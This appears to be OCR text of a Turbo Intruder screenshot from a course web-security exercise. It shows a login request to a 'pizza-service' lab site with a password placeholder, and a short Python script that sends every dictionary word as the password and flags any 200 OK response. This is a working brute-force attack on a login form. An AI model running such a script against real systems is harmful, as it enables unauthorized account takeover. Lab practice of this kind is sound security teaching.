 Turbo Intruder - pizza-service.cs329.click
Pretty Raw Hex \n
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://pizza.cs329.click/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18
19 {
"email":"d@jwt.com",
"password":"%s"
Search 0 highlights
Last code used Choose scripts dir
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7 # Check all the words in the UNIX dictionary
8 for word in open('/usr/share/dict/words'):
9 engine.queue(target.req, word.rstrip())
10
11 # Success for any 200 response
12 def handleResponse(req, interesting):
13 if '200 OK' in req.response:
14 table.add(req)
Attack